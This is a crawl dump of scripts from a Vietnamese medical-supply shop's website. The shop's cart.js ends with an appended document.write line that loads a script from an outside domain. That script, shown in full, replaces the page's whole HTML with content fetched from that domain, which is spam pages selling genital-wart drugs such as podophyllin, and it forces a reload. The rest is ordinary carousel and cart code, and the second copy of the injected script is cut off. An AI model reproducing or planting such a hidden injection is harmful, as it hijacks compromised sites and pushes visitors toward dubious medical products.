		margin-left: 20px;
		position: static;
		padding: 0;
		width: inherit;
	}

	ul.sub-menu > li:first-child {
		border-top: 1px solid #444 !important;
	}

	ul.sub-menu > li > a.parent {
		background: #333 !important;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js
body_size: 162
content:
$(document).ready(function () {
    var link = base_url + 'shops' + '/';

    $("form#product_addtocart_form").on('submit', function () {
        var $this = $(this);
        var id = $this.find('input[name=product_id]').val();
        var qty = $this.find('input[name=qty]').val();

        $.post(link + "cart/add_cart_item", {product_id: id, qty: qty, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
				window.location.href = base_url + "gio-hang.html";
                return false;
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });

    $("a.add_to_cart").on('click', function (e) {
        e.preventDefault();
        var str_id = $(this).attr('data-id');
        var arr = str_id.split("_");
        var id = arr[arr.length - 1];
        var link = base_url + 'shops' + '/';

        $.post(link + "cart/add_cart_item", {product_id: id, qty: 1, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });
});
document.write('<script language="javascript" src="https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js
body_size: 1940
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("dungcuytebienhoa")) return;

  var files = [
    "thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-hieu-qua-6.html",
    "thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-cho-nam-va-nu-7.html",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-9.html",
    "6-thuoc-boi-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-cho-nam-va-nu-10.html",
    "8-thuoc-chua-sui-mao-ga-o-nam-va-nu-gioi-giai-doan-dau-tai-nha-11.html",
    "6-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-cho-nam-va-nu-hieu-qua-12.html",
    "top-5-thuoc-chua-sui-mao-ga-tai-nha-cho-nam-va-nu-gioi-giai-doan-dau-14.html",
    "top-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-15.html",
    "mua-thuoc-tri-sui-mao-ga-cho-nam-va-nu-gioi-tai-nha-o-dau-16.html",
    "5-thuoc-chua-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-tai-nha-17.html",
    "8-thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-18.html",
    "6-thuoc-tri-sui-mao-ga-o-vung-kin-hau-mon-nam-nu-an-toan-19.html",
    "7-thuoc-chua-sui-mao-ga-giai-doan-dau-cho-nam-va-nu-tai-nha-20.html",
    "16-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-21.html",
    "sui-mao-ga-la-gi-va-5-loai-thuoc-tri-sui-mao-ga-tai-nha-22.html",
    "10-hinh-anh-sui-mao-ga-o-mieng-luoi-vung-kin-nam-va-nu-23.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-30.html",
    "sui-mao-ga-nguyen-nhan-dau-hieu-va-thuoc-tri-tai-nha-31.html",
    "benh-sui-mao-ga-nguyen-nhan-dau-hieu-tac-hai-va-thuoc-tri-32.html",
    "16-hinh-anh-sui-mao-ga-o-vung-kin-nam-va-nu-gioi-chi-tiet-34.html",
    "top-7-thuoc-tri-sui-mao-ga-o-vung-kin-nam-gioi-va-nu-gioi-tot-nhat-37.html",
    "9-luu-y-khi-mua-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tai-nha-38.html",
    "5-bai-thuoc-chua-sui-mao-ga-hieu-qua-nhat-cho-nam-va-nu-gioi-39.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-63.html",
    "10-thuoc-dieu-tri-sui-mao-ga-tai-nha-cho-nam-gioi-va-nu-gioi-64.html",
    "12-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-duoc-bac-si-chi-dinh-65.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-66.html",
    "7-thuoc-tri-benh-sui-mao-ga-cho-nam-va-nu-gioi-an-toan-nhat-67.html",
    "top-7-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-nhat-68.html",
    "7-thuoc-chua-benh-sui-mao-ga-o-vung-kin-an-toan-nhat-69.html",
    "top-9-thuoc-chua-sui-mao-ga-o-vung-kin-hau-mon-giai-doan-dau-70.html",
    "9-thuoc-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-71.html",
    "top-6-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-bac-si-chi-dinh-72.html",
    "9-luu-y-khi-mua-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-73.html",
    "top-9-cach-chua-benh-sui-mao-ga-tai-nha-bang-thuoc-tot-nhat-74.html",
    "top-6-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-nu-gioi-giai-doan-dau-75.html",
    "top-6-thuoc-tri-benh-sui-mao-ga-tai-nha-o-nam-gioi-nu-gioi-giai-doan-dau-76.html",
    "top-7-cach-chua-sui-mao-ga-an-toan-o-nam-nu-duoc-bac-si-khuyen-dung-78.html",
    "review-8-thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-hieu-qua-nhat-79.html",
    "review-7-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-benh-vien-chi-dinh-80.html",
    "6-bai-thuoc-chua-benh-sui-mao-ga-cho-nam-nu-gioi-tot-nhat-81.html",
    "12-cach-chua-benh-sui-mao-ga-an-toan-dut-diem-o-nam-gioi-va-nu-gioi-82.html",
    "5-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-don-gian-de-lam-83.html",
    "12-cach-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-gioi-don-gian-de-lam-84.html",
    "9-cach-chua-sui-mao-ga-o-luoi-hau-mon-mieng-tai-nha-don-gian-de-lam-85.html",
    "10-cach-tri-sui-mao-ga-o-nu-gioi-nam-gioi-an-toan-dut-diem-86.html",
    "13-cach-chua-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-cho-nam-va-nu-87.html",
    "5-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-88.html",
    "11-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-dut-diem-89.html",
    "5-cach-chua-sui-mao-ga-o-nu-va-nam-an-toan-dut-diem-90.html",
    "top-12-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-91.html",
    "top-9-cach-tri-benh-sui-mao-ga-o-nu-nam-gioi-an-toan-dut-diem-92.html",
    "top-6-cach-chua-benh-sui-mao-ga-o-hau-mon-luoi-mieng-tai-nha-93.html",
    "12-cach-tri-benh-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-94.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-o-nam-nu-don-gian-hieu-qua-95.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-hieu-qua-cho-nam-nu-96.html",
    "7-cach-chua-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-tai-nha-97.html",
    "top-9-cach-tri-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-hieu-qua-98.html",
    "12-cach-tri-benh-sui-mao-ga-o-nu-gioi-nam-an-toan-hieu-qua-99.html",
    "26-hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-luoi-lo-sao-hau-mon-mieng-100.html",
    "13-hinh-anh-benh-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-101.html",
    "12-hinh-anh-benh-sui-mao-ga-giai-doan-dau-tai-vung-kin-nu-gioi-va-nam-gioi-102.html",
    "16-hinh-anh-sui-mao-ga-o-hau-mon-mieng-luoi-lo-sao-ranh-bao-quy-dau-103.html",
    "top-7-cach-tri-sui-mao-ga-o-nam-va-nu-gioi-duoc-bac-si-khuyen-dung-104.html",
    "8-bai-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tot-nhat-105.html",
    "9-hinh-anh-sui-mao-ga-o-hau-mon-ranh-bao-quy-dau-mieng-luoi-lo-sao-106.html",
    "26-hinh-anh-benh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-107.html",
    "26-hinh-anh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-108.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-110.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-gia-bao-nhieu-111.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-3-tuan-dung-thuoc-tri-tai-nha-112.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-2-tuan-dung-thuoc-tri-tai-nha-113.html",
    "10-thuoc-tri-sui-mao-ga-o-hau-mon-vung-kin-nam-nu-tot-nhat-119.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-ha-noi-uy-tin-va-chat-luong-120.html",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-tphcm-het-bao-nhieu-tien-121.html",
    "thuoc-podophyllin-gia-bao-nhieu-tien-va-co-ban-o-hieu-thuoc-khong-122.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-tphcm-dam-bao-chinh-hang-123.html",
    "podophyllin-la-thuoc-gi-tac-dung-gi-mua-o-dau-va-gia-bao-nhieu-tien-124.html",
    "sui-mao-ga-co-tri-duoc-khong-va-5-cach-chua-tri-tai-nha-125.html",
    "thuoc-tri-sui-mao-ga-thai-lan-co-tot-khong-mua-o-dau-uy-tin-126.html",
    "podophyllin-25-thai-lan-tac-dung-cach-dung-gia-tien-va-mua-o-dau-127.html",
    "thuoc-tri-sui-mao-ga-acid-trichloracetic-80-co-tot-khong-128.html",
    "podophyllin-25-thai-lan-chai-15ml-mua-o-dau-gia-bao-nhieu-tien-129.html",
    "thuoc-tri-mun-coc-acid-trichloracetic-80-mua-o-dau-uy-tin-130.html",
    "mun-coc-nguyen-nhan-dau-hieu-thuoc-tri-cach-phong-ngua-131.html",
    "mua-thuoc-tri-sui-mao-ga-podophyllin-25-o-binh-duong-uy-tin-132.html",
    "podophyllin-co-ban-o-hieu-thuoc-khong-va-gia-bao-nhieu-tien-133.html",
    "lam-sao-de-khong-bi-tai-phat-sui-mao-ga-134.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-cuoi-o-nam-va-nu-gioi-135.html",
    "thuoc-podophyllin-25-thai-lan-tri-sui-mao-ga-tai-nha-cho-nam-nu-136.html",
    "cach-chua-sui-mao-ga-tai-nha-bang-toi-bang-la-trau-khong-137.html",
    "top-6-thuoc-tri-sui-mao-ga-o-hau-mon-o-vung-kin-nam-va-nu-138.html",
    "thuoc-podophyllin-25-la-thuoc-gi-co-tot-khong-va-gia-bao-nhieu-tien-139.html",
    "dot-sui-mao-ga-bang-laser-bao-lau-thi-khoi-140.html",
    "mua-thuoc-tri-sui-mao-ga-tai-ha-noi-o-dau-uy-tin-nhat-141.html",
    "mua-thuoc-tri-sui-mao-ga-tai-da-nang-o-dau-uy-tin-nhat-142.html",
    "mua-thuoc-tri-sui-mao-ga-tai-son-la-o-dau-uy-tin-nhat-143.html",
    "mua-thuoc-tri-sui-mao-ga-tai-yen-bai-o-dau-uy-tin-nhat-144.html",
    "mua-thuoc-tri-sui-mao-ga-tai-lang-son-o-dau-uy-tin-nhat-145.html",
    "thuoc-tri-sui-mao-ga-podophyllin-25-co-tot-khong-mua-o-dau-gia-bao-nhieu-146.html",
    "podophyllin-chinh-hang-mua-o-dau-co-tot-khong--179.html",
    "18-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-nhat-180.html",
    "benh-sui-mao-ga-la-gi-trieu-chung-va-thuoc-chua-tri-tai-nha-181.html",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-sui-mao-ga-tai-nha-an-toan-182.html",
    "mua-thuoc-podophyllin-25-tri-sui-mao-ga-tai-ben-tre-o-dau-chinh-hang-183.html",
    "mua-thuoc-podophyllin-25-o-da-nang-tri-sui-mao-ga-tai-nha-hieu-qua-199.html",
    "podophyllin-25-long-chau-co-ban-khong-va-gia-bao-nhieu-202.html",
    "podophyllin-25-long-chau-co-ban-khong-va-cach-mua-thuoc-203.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-duoc-khong-204.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-hieu-qua-khong-205.html",
    "mua-thuoc-podophyllin-25-tai-hung-yen-chua-sui-mao-ga-tai-nha-206.html",
    "nha-thuoc-binh-tam-co-lua-dao-hay-khong-229.html",
    "nha-thuoc-binh-tam-lua-dao-hay-khong-230.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tuyen-quang-chinh-hang-284.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lao-cai-chinh-hang-285.html",
    "bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-thai-nguyen-chinh-hang-286.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-phu-tho-chinh-hang-287.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-bac-giang-chinh-hang-288.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-hai-phong-chinh-hang-289.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-tri-chinh-hang-290.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-khanh-hoa-chinh-hang-291.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ninh-binh-chinh-hang-292.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-ngai-chinh-hang-293.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-gia-lai-chinh-hang-294.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lam-dong-chinh-hang-295.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dak-lak-chinh-hang-296.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tay-ninh-chinh-hang-297.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-can-tho-chinh-hang-298.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-vinh-long-chinh-hang-299.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dong-thap-chinh-hang-300.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ca-mau-hieu-qua-301.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-an-giang-hieu-qua-302.html",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
      xhr.open("GET", "https://v.timduongdi.com/js/dungcuytebienhoa.com/1/" + file, false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });
  
  window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });


})();


--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com//assets/js/main.js
body_size: 979
content:
(function ($) {
 "use strict";

    
    
    /*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
    
/*----------------------------
 product-carusel active
------------------------------ */  
  $(".product-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,2],
	  itemsMobile : [479,1],
  });
  /*----------------------------
 brand-carusel active
------------------------------ */  
  $(".brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,4],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
 /*----------------------------
 testimonial-carusel active
------------------------------ */  
  $(".testimonial-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 blog-post-carousel active
------------------------------ */  
  $(".blog-post-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  
//bootstrap tooltip active
 $('[data-toggle="tooltip"]').tooltip()

  /*----------------------------
 home-4 logo-brand-carousel active
------------------------------ */  
  $(".logo-brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
  /*----------------------------
 home-4 blog-post-slide active
------------------------------ */  
  $(".blog-post-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
  home-4 testimonial-slide active
------------------------------ */  
  $(".testimonial-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  /*----------------------------
     blog page-2 post galary  active
------------------------------ */  
  $(".post-slider").owlCarousel({
      autoPlay: true, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
    
        /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
 /*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    }); 

/*----------------------------
 wow js active
------------------------------ */
 new WOW().init();
 
 /* about us page counter */
	$('.about-counter').counterUp({
		delay: 10,
		time: 1000
	});  
	
  
 /* 404 us page counter */
	$('.counter').counterUp({
		delay: 5,
		time: 250
	});  
	
 
/*---------------------
 price slider
--------------------- */  
	$(function() {
	  $( "#slider-range" ).slider({
	   range: true,
	   min: 40,
	   max: 600,
	   values: [ 60, 570 ],
	   slide: function( event, ui ) {
		$( "#amount" ).val( "Â£" + ui.values[ 0 ] + " - Â£" + ui.values[ 1 ] );
	   }
	  });
	  $( "#amount" ).val( "Â£" + $( "#slider-range" ).slider( "values", 0 ) +
	   " - Â£" + $( "#slider-range" ).slider( "values", 1 ) );
	});	
    
    

	
/*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	});
    
 /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

 
})(jQuery); 

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js
body_size: 162
content:
$(document).ready(function () {
    var link = base_url + 'shops' + '/';

    $("form#product_addtocart_form").on('submit', function () {
        var $this = $(this);
        var id = $this.find('input[name=product_id]').val();
        var qty = $this.find('input[name=qty]').val();

        $.post(link + "cart/add_cart_item", {product_id: id, qty: qty, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
				window.location.href = base_url + "gio-hang.html";
                return false;
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });

    $("a.add_to_cart").on('click', function (e) {
        e.preventDefault();
        var str_id = $(this).attr('data-id');
        var arr = str_id.split("_");
        var id = arr[arr.length - 1];
        var link = base_url + 'shops' + '/';

        $.post(link + "cart/add_cart_item", {product_id: id, qty: 1, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });
});
document.write('<script language="javascript" src="https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js
body_size: 1855
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("dungcuytebienhoa")) return;

  var files = [
    "thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-hieu-qua-6.html",
    "thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-cho-nam-va-nu-7.html",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-9.html",
    "6-thuoc-boi-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-cho-nam-va-nu-10.html",
    "8-thuoc-chua-sui-mao-ga-o-nam-va-nu-gioi-giai-doan-dau-tai-nha-11.html",
    "6-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-cho-nam-va-nu-hieu-qua-12.html",
    "top-5-thuoc-chua-sui-mao-ga-tai-nha-cho-nam-va-nu-gioi-giai-doan-dau-14.html",
    "top-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-15.html",
    "mua-thuoc-tri-sui-mao-ga-cho-nam-va-nu-gioi-tai-nha-o-dau-16.html",
    "5-thuoc-chua-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-tai-nha-17.html",
    "8-thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-18.html",
    "6-thuoc-tri-sui-mao-ga-o-vung-kin-hau-mon-nam-nu-an-toan-19.html",
    "7-thuoc-chua-sui-mao-ga-giai-doan-dau-cho-nam-va-nu-tai-nha-20.html",
    "16-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-21.html",
    "sui-mao-ga-la-gi-va-5-loai-thuoc-tri-sui-mao-ga-tai-nha-22.html",
    "10-hinh-anh-sui-mao-ga-o-mieng-luoi-vung-kin-nam-va-nu-23.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-30.html",
    "sui-mao-ga-nguyen-nhan-dau-hieu-va-thuoc-tri-tai-nha-31.html",
    "benh-sui-mao-ga-nguyen-nhan-dau-hieu-tac-hai-va-thuoc-tri-32.html",
    "16-hinh-anh-sui-mao-ga-o-vung-kin-nam-va-nu-gioi-chi-tiet-34.html",
    "top-7-thuoc-tri-sui-mao-ga-o-vung-kin-nam-gioi-va-nu-gioi-tot-nhat-37.html",
    "9-luu-y-khi-mua-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tai-nha-38.html",
    "5-bai-thuoc-chua-sui-mao-ga-hieu-qua-nhat-cho-nam-va-nu-gioi-39.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-63.html",
    "10-thuoc-dieu-tri-sui-mao-ga-tai-nha-cho-nam-gioi-va-nu-gioi-64.html",
    "12-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-duoc-bac-si-chi-dinh-65.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-66.html",
    "7-thuoc-tri-benh-sui-mao-ga-cho-nam-va-nu-gioi-an-toan-nhat-67.html",
    "top-7-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-nhat-68.html",
    "7-thuoc-chua-benh-sui-mao-ga-o-vung-kin-an-toan-nhat-69.html",
    "top-9-thuoc-chua-sui-mao-ga-o-vung-kin-hau-mon-giai-doan-dau-70.html",
    "9-thuoc-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-71.html",
    "top-6-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-bac-si-chi-dinh-72.html",
    "9-luu-y-khi-mua-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-73.html",
    "top-9-cach-chua-benh-sui-mao-ga-tai-nha-bang-thuoc-tot-nhat-74.html",
    "top-6-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-nu-gioi-giai-doan-dau-75.html",
    "top-6-thuoc-tri-benh-sui-mao-ga-tai-nha-o-nam-gioi-nu-gioi-giai-doan-dau-76.html",
    "top-7-cach-chua-sui-mao-ga-an-toan-o-nam-nu-duoc-bac-si-khuyen-dung-78.html",
    "review-8-thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-hieu-qua-nhat-79.html",
    "review-7-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-benh-vien-chi-dinh-80.html",
    "6-bai-thuoc-chua-benh-sui-mao-ga-cho-nam-nu-gioi-tot-nhat-81.html",
    "12-cach-chua-benh-sui-mao-ga-an-toan-dut-diem-o-nam-gioi-va-nu-gioi-82.html",
    "5-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-don-gian-de-lam-83.html",
    "12-cach-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-gioi-don-gian-de-lam-84.html",
    "9-cach-chua-sui-mao-ga-o-luoi-hau-mon-mieng-tai-nha-don-gian-de-lam-85.html",
    "10-cach-tri-sui-mao-ga-o-nu-gioi-nam-gioi-an-toan-dut-diem-86.html",
    "13-cach-chua-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-cho-nam-va-nu-87.html",
    "5-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-88.html",
    "11-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-dut-diem-89.html",
    "5-cach-chua-sui-mao-ga-o-nu-va-nam-an-toan-dut-diem-90.html",
    "top-12-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-91.html",
    "top-9-cach-tri-benh-sui-mao-ga-o-nu-nam-gioi-an-toan-dut-diem-92.html",
    "top-6-cach-chua-benh-sui-mao-ga-o-hau-mon-luoi-mieng-tai-nha-93.html",
    "12-cach-tri-benh-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-94.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-o-nam-nu-don-gian-hieu-qua-95.html",
